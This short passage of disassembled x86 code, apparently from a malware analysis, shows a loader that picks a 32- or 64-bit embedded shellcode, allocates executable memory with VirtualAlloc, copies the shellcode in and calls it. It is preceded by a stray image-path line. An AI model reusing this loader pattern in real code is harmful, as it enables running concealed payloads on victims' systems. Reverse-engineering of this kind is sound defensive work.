 pop ebp
retn
loc_1368E5:
push ebx
push esi
call _Wrp_GetNativeSystemInfo_1343CF
test eax, eax
jz short loc_1368FC
mov ebx, offset ShellCode64 ; "è"
mov esi, 9600h
jmp short loc_136906
loc_1368FC:
mov ebx, offset ShellCode32_145748
mov esi, 3600h
loc_136906:
push edi
push 40h
push 3000h
push esi
push 0
call VirtualAlloc
mov edi, eax
test edi, edi
jz short loc_13692D
push esi
push ebx
push edi
call _Wrp_CopyMem
add esp, 0Ch
push [ebp+arg_0]
call edi ; esegue la shellcode